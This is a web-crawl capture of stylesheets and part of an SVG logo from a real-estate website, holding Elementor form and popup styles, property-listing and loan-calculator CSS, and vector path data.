.e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#000000;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-button[type="submit"]{background-color:#FFFFFF;color:#000000;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-121 .elementor-element.elementor-element-a6d3b3c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-121 .elementor-element.elementor-element-a6d3b3c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-121 .elementor-element.elementor-element-63a70ec7:not(.elementor-motion-effects-element-type-background), .elementor-121 .elementor-element.elementor-element-63a70ec7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191919;}.elementor-121 .elementor-element.elementor-element-63a70ec7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-121 .elementor-element.elementor-element-63a70ec7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-6a6114b2{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.21);--divider-border-width:1px;}.elementor-121 .elementor-element.elementor-element-6a6114b2 .elementor-divider-separator{width:100%;}.elementor-121 .elementor-element.elementor-element-6a6114b2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-121 .elementor-element.elementor-element-4f6f8e44{text-align:center;}.elementor-121 .elementor-element.elementor-element-4f6f8e44 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-121 .elementor-element.elementor-element-8c892fb{text-align:center;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}@media(max-width:1024px){.elementor-121 .elementor-element.elementor-element-54c1db21{padding:25px 20px 0px 20px;}.elementor-121 .elementor-element.elementor-element-3c90dcaa > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-121 .elementor-element.elementor-element-63a70ec7{padding:30px 20px 0px 20px;}.elementor-121 .elementor-element.elementor-element-4f6f8e44 .elementor-heading-title{font-size:12px;}}@media(max-width:767px){.elementor-121 .elementor-element.elementor-element-54c1db21{padding:25px 25px 0px 25px;}.elementor-121 .elementor-element.elementor-element-3c90dcaa > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-31ea31cc img{width:220px;}.elementor-121 .elementor-element.elementor-element-53c0f415{width:100%;}.elementor-121 .elementor-element.elementor-element-1fbe194{width:100%;}.elementor-121 .elementor-element.elementor-element-1fbe194 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-121 .elementor-element.elementor-element-63a70ec7{padding:0px 20px 0px 20px;}.elementor-121 .elementor-element.elementor-element-1da31fae > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-4f6f8e44{text-align:center;}}@media(min-width:768px){.elementor-121 .elementor-element.elementor-element-e01ef77{width:35.7%;}.elementor-121 .elementor-element.elementor-element-9c0337e{width:64.3%;}}@media(max-width:1024px) and (min-width:768px){.elementor-121 .elementor-element.elementor-element-3c90dcaa{width:100%;}.elementor-121 .elementor-element.elementor-element-53c0f415{width:50%;}.elementor-121 .elementor-element.elementor-element-1fbe194{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://classichouse.vip/wp-content/uploads/elementor/css/post-2568.css?ver=1716312058
body_size: 4169
content:
.elementor-2568 .elementor-element.elementor-element-8988123{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;border-style:none;--border-style:none;--border-radius:10px 10px 10px 10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2568 .elementor-element.elementor-element-8988123, .elementor-2568 .elementor-element.elementor-element-8988123::before{--border-transition:0.3s;}.elementor-2568 .elementor-element.elementor-element-5535369 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:15px;}.elementor-2568 .elementor-element.elementor-element-5535369 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-15px;}.elementor-2568 .elementor-element.elementor-element-5535369 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2568 .elementor-element.elementor-element-5535369 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2568 .elementor-element.elementor-element-5535369 .elementor-labels-inline .elementor-field-group > label{padding-left:10px;}body:not(.rtl) .elementor-2568 .elementor-element.elementor-element-5535369 .elementor-labels-inline .elementor-field-group > label{padding-right:10px;}body .elementor-2568 .elementor-element.elementor-element-5535369 .elementor-labels-above .elementor-field-group > label{padding-bottom:10px;}.elementor-2568 .elementor-element.elementor-element-5535369 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-2568 .elementor-element.elementor-element-5535369 .elementor-field-type-html{padding-bottom:0px;}.elementor-2568 .elementor-element.elementor-element-5535369 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2568 .elementor-element.elementor-element-5535369 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2568 .elementor-element.elementor-element-5535369 .e-form__buttons__wrapper__button-next{background-color:#6C757D;color:#ffffff;}.elementor-2568 .elementor-element.elementor-element-5535369 .elementor-button[type="submit"]{background-color:#6C757D;color:#ffffff;}.elementor-2568 .elementor-element.elementor-element-5535369 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2568 .elementor-element.elementor-element-5535369 .e-form__buttons__wrapper__button-previous{background-color:#6C757D;color:#ffffff;}.elementor-2568 .elementor-element.elementor-element-5535369 .e-form__buttons__wrapper__button-next:hover{background-color:#5A6268;color:#ffffff;}.elementor-2568 .elementor-element.elementor-element-5535369 .elementor-button[type="submit"]:hover{background-color:#5A6268;color:#ffffff;}.elementor-2568 .elementor-element.elementor-element-5535369 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2568 .elementor-element.elementor-element-5535369 .e-form__buttons__wrapper__button-previous:hover{background-color:#5A6268;color:#ffffff;}.elementor-2568 .elementor-element.elementor-element-5535369{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2568 .dialog-message{width:640px;height:auto;padding:20px 20px 20px 20px;}#elementor-popup-modal-2568{justify-content:center;align-items:center;pointer-events:all;background-color:#0000004D;}#elementor-popup-modal-2568 .dialog-close-button{display:flex;}#elementor-popup-modal-2568 .dialog-widget-content{background-color:#FFFFFF;border-style:none;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 0px 14px rgba(0, 0, 0, 0.6);}@media(max-width:767px){#elementor-popup-modal-2568 .dialog-message{width:80vw;}}

--- FILE ---
content_type: text/css
request_url: https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/real-estate-pro/admin/files/css/styles.css?ver=1731518193
body_size: 12810
content:
#ws_banner{position:absolute;top:0;left:0;height:568px;width:100%;background-size:cover;background-repeat:no-repeat;background-position:center}#ws_banner img{height:400px;width:100%;object-fit:center;object-position:top}.cbp-item{border-radius:8px!important;box-shadow:0 10px 25px 0 rgb(0 0 0 / 20%)}.p-photo-block{padding-bottom:30px}.p-photo-block img{margin-bottom:30px}.wrapper{float:none!important}.fa{font:normal normal normal 14px/1 FontAwesome!important}.ui-autocomplete-loading{background:#fff url(../../../../../../../../../plugins/real-estate-pro/admin/files/css/images/loader.gif) right center no-repeat}.next1,.previous1{background:#bdc3c7}.highz-index{z-index:2147483647}.link-text-decoration-none{text-decoration:none}.added-favorite-color{color:#6f9a37}.add-favorite-color{color:#bdc3c7}.dynamic-bg-city{background:transparent!important}.height200{height:200px!important}.slider-line-height40{height:40px!important;font-family:inherit;font-size:14px!important}.slider-line-height{line-height:0px!important}.background-transparent-slider{background:transparent;margin:0;padding:0}.background-transparent{background:transparent!important}.search-button-font{font-size:14px!important}.loadmore-btn{background:#4d4c4d}.none{display:none}#main .fusion-row{display:block!important}h1,h2,h3,h4,h5,h6{font-family:inherit!important}.card-border-round{border:0!important;border-top-left-radius:6px!important;border-top-right-radius:6px!important;border-bottom-right-radius:5px!important;border-bottom-left-radius:5px!important}.image100{width:100%}.archieve-page p{font-size:14px}.advance_search #inputState,.advance_search input[type="text"],.advance_search button[type="submit"]{height:40px;font-size:14px!important}.top-btn{height:40px;font-size:14px!important}.realtitle{color:rgb(59,66,73)!important;width:100%;font-size:16px!important;font-weight:700;line-height:26px!important}a:hover{text-decoration:none!important}a:hover .title{color:rgba(79,89,98,.5)!important}.address,.review{color:#949ca5!important}.address{min-height:45px;font-size:14px}.short-desc{color:#3b4249;font-size:14px}.short-desc i{color:#3b4249;font-size:14px}.short-desc i:nth-child(2){margin-left:10px}.short-desc i:nth-child(3){margin-left:10px}.separator{border-bottom:1px dotted #000}.dot-ref:hover{cursor:pointer}.card-img-top{height:100%!important;object-fit:cover!important;object-position:top left!important}.card-img-container{overflow:hidden;border-top-left-radius:5px;border-top-right-radius:5px;position:relative;height:230px;overflow:hidden}.dark-overlay{position:absolute;height:100%;width:100%;background:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0));top:0;left:0}img{transition:all 0.5s ease}.card-img-container:hover{cursor:pointer}.card-img-container:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.card-img-overlay{top:40%;height:70px;font-size:16px}.card-img-overlay__img{top:-05px!important;left:80%!important}.tooltip-box{width:120px;position:absolute;top:82%;right:0;background:#000;color:#fff;text-align:center;display:block;margin-right:15px;font-size:14px;display:none}.tooltip-box a:hover{text-decoration:none}#load-more{height:40px;font-size:14px;color:#fff;border-radius:0;border:0!important}.agent-info{background:#efefef;color:#3b4249;padding:30px 0}.agent-info h3{font-size:16px!important}.agent-info h5{font-size:14px!important;color:#3b4249;font-weight:400}.agent-info h6{font-size:14px!important;color:#3b4249;font-weight:700}.agent-info h2{font-size:24px!important}.agent-info p{font-size:14px!important;word-break:break-word}.agent-info span{border-radius:5px;font-size:10px!important;font-weight:700}.agent-info strong{font-size:14px}.agent-info__content{background:#fff}.agent-info__feature{background-color:#54c4d9;padding:2px}.agent-info__address{font-size:14px;font-weight:400}.agent-info__agent-img{border:1px solid red;height:50px!important;width:50px}.agent-info__booking-section{background:#fff;display:block}.agent-info__booking-section input[type="text"]{font-size:14px}.agent-info__booking-section i{font-size:20px}.agent-info__booking-section h2{background:url(../../../../../../../../../plugins/real-estate-pro/admin/files/css/images/overlay-5.png);color:#fff;padding:0;margin:0}.agent-info__form-separator{border-bottom:1px dotted #d8d8d8;padding:0}.agent-info__form-footer{background:#e6e6e6}.agent-info__form-footer i{color:#74777d;font-size:18px;z-index:3}.agent-info__form-footer a{position:relative;text-decoration:none;height:50px;width:50px;font-size:30px;display:flex;align-items:center;justify-content:center}.agent-info__form-footer a::before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background:#fff;border-radius:50%;-webkit-transform:scale(0);transform:scale(0);transition:all 0.3s ease-out;z-index:2}.agent-info__form-footer a:hover{color:#fff;text-decoration:none}.agent-info__form-footer a:hover::before{-webkit-transform:scale(1);transform:scale(1)}.agent-info__form-footer a:nth-child(1):hover::before{background-color:#3b5998}.agent-info__form-footer a:nth-child(2):hover::before{background-color:#00acee}.agent-info__form-footer a:nth-child(3):hover::before{background-color:#3f729b}.agent-info__form-footer a:nth-child(4):hover::before{background-color:#0072b1}.agent-info__form-footer a:nth-child(5):hover::before{background-color:#c33}.agent-info__form-footer a:nth-child(6):hover::before{background-color:#c4302b}.agent-info__form-footer a:hover i{color:#fff}.agent-info__separator{border-bottom:1px dotted #d8d8d8;padding:0}.agent-info__card{height:200px!important;border-radius:0!important}.agent-info__card--no-border{border-right:0!important}.agent-info__card--no-border-left{border-left:0!important}.agent-info__card div{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;width:100%}.agent-info__card i{color:#dcdfe5;font-size:3rem}.agent-info__gallery-pics div{overflow:hidden}.agent-info__gallery-pics img{border:1px solid #fff;transition:all 1s ease}.agent-info__gallery-pics img:hover{cursor:pointer;-webkit-transform:scale(1.2);transform:scale(1.2)}.agent-info__accomodation i{font-size:50px;color:#dcdfe5}.agent-info__feature-title{background:#dcdfe5;border:1px solid #000;position:relative}.agent-info__feature-title::after{content:"";height:10px;width:10px;border-top:0 solid #000;border-right:1px solid #000;border-bottom:1px solid #000;border-left:0 solid #000;position:absolute;top:100%;left:50%;margin-left:-5px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-top:-5px;background:#dcdfe5}.agent-info__review{border:1px solid #42b9f4;background:#d8ffff;font-size:14px;font-weight:700}.agent-info__similar-property-img{overflow:hidden;height:150px}.agent-info__similar-property img{transition:all 0.5s ease;height:100%;width:100%;object-fit:cover;object-position:top left}.agent-info__similar-property img:hover{cursor:pointer;-webkit-transform:scale(1.05);transform:scale(1.05)}.btn{font-size:14px;font-weight:700}.ui-datepicker{overflow:hidden}.custom-input-box input{height:38px!important}.verfiy-icon{color:#28a745!important}.fixedTop{position:fixed;top:48px;width:368px}@media (min-width:768px) and (max-width:1024px){.fixedTop{top:400px;width:240px}}@media (min-width:320px) and (max-width:480px){.fixedTop{position:relative}}.custom-button{height:40px!important;border:1px solid #dedede!important;font-size:14px!important;color:#a1a1a1!important;font-weight:500!important}.custom-button i{color:#a1a1a1}.custom-button--no-color-change{color:#fff!important}.custom-button:hover{color:#fff!important}.carousel-indicators li{background-color:#000!important}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")!important}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")!important}.slider-section{position:relative}.next{border:1px solid #aaa;position:absolute;right:20px;top:50%;transform:translateY(-50%);z-index:2;background:transparent;padding:15px}.next:hover,.previous:hover{background:rgba(87,88,89,.7);cursor:pointer}.next i,.previous i{font-size:30px;background:transparent;color:#fff}.previous{border:1px solid #aaa;position:absolute;left:20px;top:50%;transform:translateY(-50%);z-index:2;background:transparent;padding:15px}.slider-section img{height:500px!important;width:auto}.footer-section{background:#fff}.footer-section--bold{font-weight:bold!important}.footer-section h2{font-weight:400;font-size:20px}.footer-section a{font-size:14px;display:block;text-decoration:none;color:#000;font-weight:700}.footer-section a:hover{color:green}.footer-section__social-icon i{font-size:25px;transition:all 0.5s}.footer-section__social-icon a:hover i{font-size:30px}.list-group-item{font-size:14px!important}.description-section p{font-size:16px;font-weight:200}.overlay_content1,.overlay_content2{position:absolute}.overlay_content1{top:200px;left:2%;color:#fff;font-weight:400;font-size:12px;background-color:#e53935;opacity:.8}.overlay_content1 p{padding:0 5px;margin:0}.overlay_content2{top:1%;right:2%;color:#fff}.bootstrap-wrapper .btn-primary{background-color:#545454;border-color:#545454}.white-star{color:#2c3e50}.black-star{color:#f9b42d;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#f9b42d}.btn-black{background-color:#000}.review_sub{width:100%}div.stars{width:100%;display:inline-block}input.star{display:none}.stars{margin:0 0;font-size:24px;color:#d17581}label.star-label{float:right;padding:10px;font-size:36px;color:#444;transition:all 0.2s}input.star:checked~label.star-label:before{content:"\f005";color:#fd4;transition:all 0.25s}input.star-5:checked~label.star-label:before{color:#fe7;text-shadow:0 0 20px #952}input.star-1:checked~label.star-label:before{color:#f62}label.star-label:hover{transform:rotate(-15deg) scale(1.3)}.bootstrap-wrapper .btn-warning{border-color:#0099e5!important}.btn-grey{background-color:#d8d8d8!important;color:#fff!important}.rating-block{background-color:#fafafa!important;border:1px solid #efefef!important;padding:15px 15px 20px 15px!important;border-radius:3px!important}.bold{font-weight:700!important;font-size:18px!important}.padding-bottom-7{padding-bottom:7px!important}.review-block{background-color:#fafafa!important}.review_rating_container{font-size:14px;height:25px}.review_rating_star{height:20px;width:15%}.review_rating_bar{height:10px!important;width:85%}.cbp-filter-item,.cbp-l-dropdown-wrap{font-size:14px!important}.cbp-sort-item,.cbp-l-dropdown-header{font-size:14px!important}.card-body-min-height{min-height:200px}#card-body-link-underline,.cbp-caption,.cbp-l-grid-projects-title{text-decoration:none!important;border-bottom:none!important}a:link{text-decoration:none;border-bottom:none;-webkit-box-shadow:none;box-shadow:none}.carousel-top{border:1px solid red;position:absolute;top:-30px;padding:10px;background:#000}.carousel-top-prev{right:-500%}.main-container{position:relative}.next1{border:1px solid #aaa;position:absolute;right:15px;top:-40px;padding:0 10px}.next1:hover,.previous1:hover{background:rgba(87,88,89,.7);cursor:pointer}.next1 i,.previous1 i{font-size:30px;background:transparent;color:#fff}.previous1{border:1px solid #aaa;position:absolute;right:55px;top:-40px;padding:0 10px}.cities_img{height:250px!important;object-fit:cover;object-position:center center}.cities-sec-row{margin-top:30px}.cities_title{position:absolute;bottom:5%;color:#fff!important;font-size:16px!important;font-weight:700;width:100%;z-index:9}@media (min-width:320px) and (max-width:480px){.cities_img{height:200px!important}}@media (min-width:768px) and (max-width:1024px){.cities_img{height:150px!important}}#slider-search{font-size:14px!important}.img_overlay_container{position:relative}.img_overlay{position:absolute;bottom:0;background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,1));height:20%;width:100%;z-index:8;color:#fff}#top-search-form-advance-row{visibility:hidden;height:0;width:0}#others-content{visibility:hidden;height:0;width:0}#others{cursor:pointer}#advance,#advanceClose{height:40px;cursor:pointer;font-size:14px}.othersSign{display:block;background:#fff;text-align:center;border-radius:2px;height:15px;width:15px;font-size:20px;line-height:0!important;padding-top:5px;margin-top:5px;margin-right:3px}#others{display:flex}.ui-widget-header{background:#dddddd!important}.ui-state-hover,.ui-state-focus{border:1px solid #dddddd!important;background:#ffffff!important;font-weight:700;color:#1c94c4}.closeFields{display:none}

--- FILE ---
content_type: text/css
request_url: https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/real-estate-pro/admin/files/css/loan-calculator.css?ver=1731518451
body_size: 3625
content:
.Principleper-background{background:#95a5a6}.Interestper-background{background:#6c7a89}input[type="text"]:focus{outline:none!important}.input-box,.loan-period,.down-payment,.interest-rate{background-color:#F6F6F6;padding:10px 10px}.input-box{padding-bottom:0}.loan-period label,.loan-period select,.down-payment label,.down-payment select{display:block;width:100%}.loan-period select,.down-payment select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:transparent;border:none;outline:none}#slider-range-min,#slider-total-amount{height:8px;width:90%;margin-top:10px}.calculate{height:40px!important}#slider-total-amount,#slider-range-min-3,#slider-down-payment,#slider-range-min-5{height:8px;width:60%;margin-top:10px}#total-price,#loan-period,#interest-rate-input{width:35%;text-align:right}#interest-rate{text-align:right}.monthlyPayment,.totalPayable{margin:0 -15px}#down-payment{width:35%}#down-payment .percentage{width:25%;height:30px;text-align:center;background:#D1D1D1;padding-top:4px!important;font-size:15px!important;border-radius:0;border-top-left-radius:3px!important;border-bottom-left-radius:3px!important}#down-payment input[type="text"]{width:50%;border-top-left-radius:0;border-bottom-left-radius:0;border-right:none;text-align:right}#down-payment .dprice{width:25%;text-align:center;padding-top:4px!important;font-size:15px!important;border-radius:0!important;border-top:1px solid #D1D1D1;border-right:1px solid #D1D1D1;border-bottom:1px solid #D1D1D1;border-top-right-radius:3px!important;border-bottom-right-radius:3px!important;height:30px;box-sizing:border-box}#total-price input[type="text"]{width:75%;border-top-right-radius:0;border-bottom-right-radius:0;border-right:none;text-align:right;outline:none}#total-price .tprice{width:25%;text-align:center;padding-top:4px!important;font-size:15px!important;border-radius:0!important;border-top:1px solid #D1D1D1;border-right:1px solid #D1D1D1;border-bottom:1px solid #D1D1D1;border-top-right-radius:3px!important;border-bottom-right-radius:3px!important;height:30px;box-sizing:border-box}#loan-period input[type="text"]{width:70%;border-top-right-radius:0!important;border-bottom-right-radius:0!important;border-right:none;text-align:right}#loan-period .years{width:30%;text-align:center;padding-top:4px!important;font-size:15px!important;border-radius:0!important;border-top:1px solid #D1D1D1;border-right:1px solid #D1D1D1;border-bottom:1px solid #D1D1D1;border-top-right-radius:3px!important;border-bottom-right-radius:3px!important;height:30px;box-sizing:border-box;font-weight:normal!important}.totalPrice input[type="text"],.loanPeriod input[type="text"],.downPayment input[type="text"],.interestRate input[type="text"]{height:30px;background:transparent}.interestRate input[type="text"]{width:!important}.totalPrice input[type="text"]:focus,.loanPeriod input[type="text"]:focus,.downPayment input[type="text"]:focus,.interestRate input[type="text"]:focus{outline:none!important;outline-color:#D1D1D1!important;border:1px solid #D1D1D1!important;border-right:none!important}.interestRate input[type="text"]:focus{border:1px solid #D1D1D1!important}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:20px!important;height:20px!important;border-radius:50%!important;cursor:default}.ui-slider-horizontal .ui-slider-handle{top:-8px!important}.text-bold{font-weight:600!important}.paymentBreakDown{width:100%}.dp-percentage{width:50%}.dp-percentage-2{min-width:50%}.interestRate input[type="text"]{width:100%}h1:not(.site-title)::before,h2::before{display:inline-block!important;height:0!important}

--- FILE ---
content_type: text/css
request_url: https://classichouse.vip/wp-content/uploads/elementor/css/post-1846.css?ver=1716312058
body_size: 4811
content:
.elementor-1846 .elementor-element.elementor-element-55f14da7{--display:flex;--min-height:50vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:space-between;--gap:35px 35px;--background-transition:0.3s;--padding-top:0%;--padding-bottom:0%;--padding-left:25%;--padding-right:0%;}.elementor-1846 .elementor-element.elementor-element-55f14da7:not(.elementor-motion-effects-element-type-background), .elementor-1846 .elementor-element.elementor-element-55f14da7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1846 .elementor-element.elementor-element-55f14da7, .elementor-1846 .elementor-element.elementor-element-55f14da7::before{--border-transition:0.3s;}.elementor-1846 .elementor-element.elementor-element-22ba2496 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-1846 .elementor-element.elementor-element-22ba2496 .elementor-icon-wrapper{text-align:right;}.elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-stacked .elementor-icon{background-color:#FFFAF5;color:#6C7C69;}.elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-framed .elementor-icon, .elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-default .elementor-icon{color:#FFFAF5;border-color:#FFFAF5;}.elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-framed .elementor-icon, .elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-default .elementor-icon svg{fill:#FFFAF5;}.elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-framed .elementor-icon{background-color:#6C7C69;}.elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-stacked .elementor-icon svg{fill:#6C7C69;}.elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-stacked .elementor-icon:hover{background-color:rgba(255, 250, 245, 0.9);color:#6C7C69;}.elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-framed .elementor-icon:hover, .elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-default .elementor-icon:hover{color:rgba(255, 250, 245, 0.9);border-color:rgba(255, 250, 245, 0.9);}.elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-framed .elementor-icon:hover, .elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-default .elementor-icon:hover svg{fill:rgba(255, 250, 245, 0.9);}.elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-framed .elementor-icon:hover{background-color:#6C7C69;}.elementor-1846 .elementor-element.elementor-element-22ba2496.elementor-view-stacked .elementor-icon:hover svg{fill:#6C7C69;}.elementor-1846 .elementor-element.elementor-element-22ba2496 .elementor-icon{font-size:22px;padding:37px;}.elementor-1846 .elementor-element.elementor-element-22ba2496 .elementor-icon svg{height:22px;}.elementor-1846 .elementor-element.elementor-element-55d5b57c .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;line-height:15px;}.elementor-1846 .elementor-element.elementor-element-55d5b57c .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1846 .elementor-element.elementor-element-55d5b57c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1846 .elementor-element.elementor-element-55d5b57c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1846 .elementor-element.elementor-element-55d5b57c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1846 .elementor-element.elementor-element-55d5b57c .elementor-nav-menu--main .elementor-item:focus{color:rgba(255, 250, 245, 0.4);fill:rgba(255, 250, 245, 0.4);}.elementor-1846 .elementor-element.elementor-element-55d5b57c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(255, 250, 245, 0.4);}.elementor-1846 .elementor-element.elementor-element-55d5b57c{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-1846 .elementor-element.elementor-element-55d5b57c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}#elementor-popup-modal-1846 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;}#elementor-popup-modal-1846 .dialog-message{width:395px;height:100vh;align-items:flex-start;}#elementor-popup-modal-1846{justify-content:flex-end;align-items:center;pointer-events:all;background-color:rgba(0, 0, 0, 0.7);}

--- FILE ---
content_type: image/svg+xml
request_url: https://classichouse.vip/wp-content/uploads/2023/01/Asset-2.svg
body_size: 9190
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 588.67 395.91">
  <defs>
    <style>.d{fill:#fff;}</style>
  </defs>
  <g id="a"></g>
  <g id="b">
    <g id="c">
      <g>
        <path class="d" d="M342.55,81.82l-5.39,2.81-.54-15.14c5.63-.28,11.39-.61,17.26-1.02l7.84-11.02s-28.08,3.47-70.82,3.39c-42.74,.08-70.82-3.39-70.82-3.39l7.84,11.02c6.29,.43,12.44,.78,18.45,1.07l-.56,15.7-6.56-3.42v5.58h-13.18v7.52h19.4l-2.56,71.83h10.57l2.57-71.83h70.9l2.57,71.83h10.57l-2.56-71.83h18.2v-7.52h-13.18v-5.58Zm-81.6,5.58v-5.58l-4.51,2.35,.51-14.19c9.96,.37,19.44,.57,28.32,.64v16.77h-24.31Zm35.59,0v-16.77c9.23-.07,19.12-.28,29.52-.68l.53,14.87-5.74-2.99v5.58h-24.31Z"></path>
        <g>
          <path class="d" d="M0,287.84v-.15c0-14.9,11.14-27.24,26.64-27.24,9.56,0,15.28,3.39,20.55,8.35l-4.06,4.37c-4.44-4.22-9.41-7.23-16.56-7.23-11.67,0-20.4,9.48-20.4,21.6v.15c0,12.19,8.81,21.75,20.4,21.75,7.23,0,11.97-2.78,17.01-7.6l3.91,3.84c-5.49,5.57-11.52,9.26-21.07,9.26-15.2,0-26.42-11.97-26.42-27.09Z"></path>
          <path class="d" d="M54.11,261.34h5.95v47.19h29.65v5.49H54.11v-52.68Z"></path>
          <path class="d" d="M116.43,260.97h5.57l24.01,53.06h-6.4l-6.17-13.92h-28.67l-6.25,13.92h-6.1l24.01-53.06Zm14.68,33.79l-11.97-26.87-12.04,26.87h24.01Z"></path>
          <path class="d" d="M148.12,306.35l3.69-4.37c5.49,4.97,10.76,7.45,18.06,7.45s11.74-3.76,11.74-8.96v-.15c0-4.89-2.63-7.68-13.7-10.01-12.12-2.63-17.69-6.55-17.69-15.2v-.15c0-8.28,7.3-14.38,17.31-14.38,7.68,0,13.17,2.18,18.52,6.47l-3.46,4.59c-4.89-3.99-9.78-5.72-15.2-5.72-6.85,0-11.21,3.76-11.21,8.51v.15c0,4.97,2.71,7.75,14.3,10.24,11.74,2.56,17.16,6.85,17.16,14.9v.15c0,9.03-7.53,14.9-17.99,14.9-8.35,0-15.2-2.78-21.53-8.43Z"></path>
